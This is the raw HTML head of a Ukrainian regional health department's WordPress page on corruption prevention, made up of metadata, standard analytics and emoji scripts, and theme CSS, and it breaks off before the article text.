

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doz.donoda.gov.ua/zapobigannya-proyavam-koruptsiyi/
body_size: 17239
content:
<!DOCTYPE html>
<html class="no-js" lang="uk" itemscope="itemscope" itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92890091-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="shortcut icon" href="../wp-content/uploads/2017/01/index.ico" />	
	

<!-- wp_head() -->
<title>Запобігання проявам корупції &#8211; Департамент Охорони Здоров&#039;я Облдержадміністрації Донецької області</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn_ajax = "https://doz.donoda.gov.ua/wp-admin/admin-ajax.php";
window.mfn_mobile_init = 1240;
window.mfn_nicescroll = 40;
window.mfn_parallax = "translate3d";
window.mfn_prettyphoto = {style:"pp_default", width:0, height:0};
window.mfn_sliders = {blog:0, clients:0, offer:0, portfolio:0, shop:0, slider:0, testimonials:0};
window.mfn_retina_disable = 0;
//]]>
</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Департамент Охорони Здоров&#039;я Облдержадміністрації Донецької області &raquo; стрічка" href="https://doz.donoda.gov.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент Охорони Здоров&#039;я Облдержадміністрації Донецької області &raquo; Канал коментарів" href="https://doz.donoda.gov.ua/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doz.donoda.gov.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://doz.donoda.gov.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://doz.donoda.gov.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://doz.donoda.gov.ua/wp-content/themes/betheme/style.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://doz.donoda.gov.ua/wp-content/themes/betheme/css/base.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://doz.donoda.gov.ua/wp-content/themes/betheme/css/layout.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://doz.donoda.gov.ua/wp-content/themes/betheme/css/shortcodes.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://doz.donoda.gov.ua/wp-content/themes/betheme/assets/animations/animations.min.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://doz.donoda.gov.ua/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css'  href='https://doz.donoda.gov.ua/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://doz.donoda.gov.ua/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://doz.donoda.gov.ua/wp-content/themes/betheme/css/responsive.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='PT+Sans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans&#038;subset=Cyrillic&#038;ver=5.3.20' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://doz.donoda.gov.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://doz.donoda.gov.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://doz.donoda.gov.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doz.donoda.gov.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doz.donoda.gov.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Зміни до Закону України «Про запобігання корупції» в частині зміни мінімальної тарифної ставки, яка не може бути нижчою за прожитковий мінімум, встановлений для працездатних осіб на 1 січня календарного року' href='https://doz.donoda.gov.ua/[base64]/' />
<link rel='next' title='ЗАКОН УКРАЇНИ Про запобігання корупції (Відомості Верховної Ради (ВВР), 2014, № 49, ст.2056)' href='https://doz.donoda.gov.ua/zakon-ukrayini-pro-zapobigannya-koruptsiyi-vidomosti-verhovnoyi-radi-vvr-2014-49-st-2056/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://doz.donoda.gov.ua/zapobigannya-proyavam-koruptsiyi/" />
<link rel='shortlink' href='https://doz.donoda.gov.ua/?p=2061' />
<link rel="alternate" type="application/json+oembed" href="https://doz.donoda.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoz.donoda.gov.ua%2Fzapobigannya-proyavam-koruptsiyi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doz.donoda.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoz.donoda.gov.ua%2Fzapobigannya-proyavam-koruptsiyi%2F&#038;format=xml" />
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu { display:block !important; }.tr-menu #Top_bar #menu { background:none !important;}#Top_bar .menu > li > ul.mfn-megamenu { width:984px; }#Top_bar .menu > li > ul.mfn-megamenu > li { float:left;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1 { width:100%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2 { width:50%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3 { width:33.33%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4 { width:25%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5 { width:20%;}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6 { width:16.66%;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto; border-width: 0 1px 0 0; }#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{ border: 0; }#Top_bar .menu > li > ul.mfn-megamenu > li > ul li { width: auto; }#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400; background:none;}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow { display: none; }.menuo-right #Top_bar .menu > li > ul.mfn-megamenu { left:auto; right:0;}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg { box-sizing:border-box;}#Top_bar .menu > li > ul.mfn-megamenu-bg { padding:20px 166px 20px 20px; background-repeat:no-repeat; background-position: bottom right; }#Top_bar .menu > li > ul.mfn-megamenu-bg > li { background:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a { border:none;}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul { background:none !important;-webkit-box-shadow: 0 0 0 0;-moz-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.header-plain:not(.menuo-right) #Header .top_bar_left { width:auto !important;}.header-stack.header-center #Top_bar #menu { display: inline-block !important;}.header-simple {}.header-simple #Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}.header-simple #Header a.responsive-menu-toggle { display:block; line-height: 35px; font-size: 25px; position:absolute; right: 10px; }.header-simple #Header a:hover.responsive-menu-toggle { text-decoration: none; }.header-simple #Top_bar #menu > ul { width:100%; float: left; }.header-simple #Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }.header-simple #Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }.header-simple #Top_bar #menu ul li a:after { display:none;}.header-simple #Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}.header-simple #Top_bar #menu ul li.hover a { border-bottom: 0; }.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}.header-simple #Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none;}.header-simple #Top_bar #menu ul li ul li { width:100% !important;}.header-simple #Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}.header-simple #Top_bar #menu ul li ul li a .menu-arrow { display: none;}.header-simple #Top_bar #menu ul li ul li a span { padding:0;}.header-simple #Top_bar #menu ul li ul li a span:after { display:none !important;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}.header-simple #Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl.header-simple#Top_bar #menu { left: 1px; right: auto;}.rtl.header-simple #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl.header-simple #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl.header-simple #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl.header-simple #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.menu-highlight #Top_bar .menu > li { margin: 0 2px; }.menu-highlight:not(.header-creative) #Top_bar .menu > li > a { margin: 20px 0; padding: 0; -webkit-border-radius: 5px; border-radius: 5px; }.menu-highlight #Top_bar .menu > li > a:after { display: none; }.menu-highlight #Top_bar .menu > li > a span:not(.description) { line-height: 50px; }.menu-highlight #Top_bar .menu > li > a span.description { display: none; }.menu-highlight.header-stack #Top_bar .menu > li > a { margin: 10px 0 !important; }.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description) { line-height: 40px; }.menu-highlight.header-fixed #Top_bar .menu > li > a { margin: 10px 0 !important; padding: 5px 0; }.menu-highlight.header-fixed #Top_bar .menu > li > a span { line-height:30px;}.menu-highlight.header-transparent #Top_bar .menu > li > a { margin: 5px 0; }.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li { margin: 0; }.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a { -webkit-border-radius: 0; border-radius: 0; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 10px 0 !important; padding: 5px 0 !important; }.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a span { line-height:30px !important;}.header-modern.menu-highlight.menuo-right .menu_wrapper { margin-right: 20px;}.menu-line-below #Top_bar .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: -4px; }.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 4px; left: 10%; top: 50%; margin-top: 20px; width: 80%; } .menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after { height: 1px; left: 10%; top: 50%; margin-top: 20px; width: 80%; }.menu-arrow-top #Top_bar .menu > li > a:after { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; border-color: #cccccc transparent transparent transparent; border-style: solid; border-width: 7px 7px 0 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: 0 !important; width: 0; }.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after { top: 0px !important; }.menu-arrow-bottom #Top_bar .menu > li > a:after { background: none !important; border-color: transparent transparent #cccccc transparent; border-style: solid; border-width: 0 7px 7px; display: block; height: 0; left: 50%; margin-left: -7px; top: auto; bottom: 0; width: 0; }.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after { display: none; }.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after { top: auto; bottom: 0; }.menuo-no-borders #Top_bar .menu > li > a span:not(.description) { border-right-width: 0; }.menuo-no-borders #Header_creative #Top_bar .menu > li > a span { border-bottom-width: 0; }}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky { position:fixed !important; width:100%; left:0; top:-60px; height:60px; z-index:701; background:#fff; opacity:.97; filter: alpha(opacity = 97);-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);}.layout-boxed.header-boxed #Top_bar.is-sticky { max-width:1240px; left:50%; -webkit-transform: translateX(-50%); transform: translateX(-50%);}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky { margin-left:-5px;}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before { background:none;}#Top_bar.is-sticky .top_bar_right { top:-4px;}#Top_bar.is-sticky .logo { width:auto; margin: 0 30px 0 20px; padding:0;}#Top_bar.is-sticky #logo { padding:5px 0 !important; height:50px !important; line-height:50px !important;}#Top_bar.is-sticky #logo img:not(.svg) { max-height:35px; width: auto !important;}#Top_bar.is-sticky #logo img.logo-main { display:none;}#Top_bar.is-sticky #logo img.logo-sticky { display:inline;}#Top_bar.is-sticky .menu_wrapper { clear:none;}#Top_bar.is-sticky .menu_wrapper .menu > li > a{ padding:15px 0;}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span { line-height:30px;}#Top_bar.is-sticky .menu > li > a:after { top:auto; bottom:-4px;}#Top_bar.is-sticky .menu > li > a span.description { display:none;}#Top_bar.is-sticky a.responsive-menu-toggle { top: 14px;}#Top_bar.is-sticky .top_bar_right_wrapper { top:15px;}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper { top:0;}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper { display:none;}.header-simple #Top_bar.is-sticky .responsive-menu-toggle { top:12px;}.header-overlay #Top_bar.is-sticky { display:none;}.sticky-dark #Top_bar.is-sticky { background: rgba(0,0,0,.8); }.sticky-dark #Top_bar.is-sticky #menu { background: none; }.sticky-dark #Top_bar.is-sticky .menu > li > a { color: #fff; }.sticky-dark #Top_bar.is-sticky .top_bar_right a { color: rgba(255,255,255,.5); }.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown { background: rgba(0,0,0,0.3); border-color: rgba(0, 0, 0, 0.1); }}@media only screen and (max-width: 1239px){.header_placeholder { height: 0 !important;}#Top_bar #menu { display:none; height: auto; width: 300px; bottom: auto; top: 100%; right: 1px; position: absolute; margin: 0px;}#Top_bar a.responsive-menu-toggle { display:block; width: 35px; height: 35px; text-align: center; position:absolute; top: 28px; right: 10px; -webkit-border-radius: 3px; border-radius: 3px;}#Top_bar a:hover.responsive-menu-toggle { text-decoration: none;}#Top_bar a.responsive-menu-toggle i { font-size: 25px; line-height: 35px;}#Top_bar a.responsive-menu-toggle span { float:right; padding:10px 5px; line-height:14px;}#Top_bar #menu > ul { width:100%; float: left; }#Top_bar #menu ul li { width: 100%; padding-bottom: 0; border-right: 0; position: relative; }#Top_bar #menu ul li a { padding:0 20px; margin:0; display: block; height: auto; line-height: normal; border:none; }#Top_bar #menu ul li a:after { display:none;}#Top_bar #menu ul li a span { border:none; line-height:48px; display:inline; padding:0;}#Top_bar #menu ul li a span.description { margin:0 0 0 5px;}#Top_bar #menu ul li.submenu .menu-toggle { display:block; position:absolute; right:0; top:0; width:48px; height:48px; line-height:48px; font-size:30px; text-align:center; color:#d6d6d6; border-left:1px solid #eee; cursor:pointer;}#Top_bar #menu ul li.submenu .menu-toggle:after { content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after { content:"-"}#Top_bar #menu ul li.hover a { border-bottom: 0; }#Top_bar #menu ul li a span:after { display:none !important;} #Top_bar #menu ul.mfn-megamenu li .menu-toggle { display:none;}#Top_bar #menu ul li ul { position:relative !important; left:0 !important; top:0; padding: 0; margin-left: 0 !important; width:auto !important; background-image:none !important;box-shadow: 0 0 0 0 transparent !important; -webkit-box-shadow: 0 0 0 0 transparent !important;}#Top_bar #menu ul li ul li { width:100% !important;}#Top_bar #menu ul li ul li a { padding: 0 20px 0 30px;}#Top_bar #menu ul li ul li a .menu-arrow { display: none;}#Top_bar #menu ul li ul li a span { padding:0;}#Top_bar #menu ul li ul li a span:after { display:none !important;}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title { text-transform: uppercase; font-weight:400;}#Top_bar .menu > li > ul.mfn-megamenu > li > ul { display:block !important; position:inherit; left:auto; top:auto;}#Top_bar #menu ul li ul li ul { border-left: 0 !important; padding: 0; top: 0; }#Top_bar #menu ul li ul li ul li a { padding: 0 20px 0 40px;}.rtl #Top_bar #menu { left: 1px; right: auto;}.rtl #Top_bar a.responsive-menu-toggle { left:10px; right:auto; }.rtl #Top_bar #menu ul li.submenu .menu-toggle { left:0; right:auto; border-left:none; border-right:1px solid #eee;}.rtl #Top_bar #menu ul li ul { left:auto !important; right:0 !important;}.rtl #Top_bar #menu ul li ul li a { padding: 0 30px 0 20px;}.rtl #Top_bar #menu ul li ul li ul li a { padding: 0 40px 0 20px;}.header-stack #Top_bar {}.header-stack .menu_wrapper a.responsive-menu-toggle { position: static !important; margin: 11px 0; }.header-stack .menu_wrapper #menu { left: 0; right: auto; }.rtl.header-stack #Top_bar #menu { left: auto; right: 0; }}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-plain #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #545454;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc {color: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #2d739c;}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper h4:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .woocommerce-account table.my_account_orders .order-number a, .portfolio_group.exposure .portfolio-item .desc-inner .line,.style-simple .zoom_box .desc .desc_txt {background-color: #2d739c;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #2d739c;}a {color: #2d739c;}a:hover {color: #27638b;}*::-moz-selection {background-color: #2d739c;}*::selection {background-color: #2d739c;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #2d739c; }h2, h2 a, h2 a:hover { color: #2d739c; }h3, h3 a, h3 a:hover { color: #444444; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #2d739c; }.dropcap, .highlight:not(.highlight_image) {background-color: #2d739c;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #2d739c;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #2d739c;color: #2d739c !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #2d739c !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #2d739c; }a:hover.mfn-link { color: #2d739c;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #2275ac; }a.mfn-link-6:before {border-bottom-color: #2275ac;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #2d739c !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #2d739c;background: #2d739c;}.hr_zigzag i {color: #2d739c;} .highlight-left:after,.highlight-right:after {background: #2d739c;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #2d739c;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a { color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #2991d6; }#Top_bar .menu > li a:after { background: #2991d6; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > 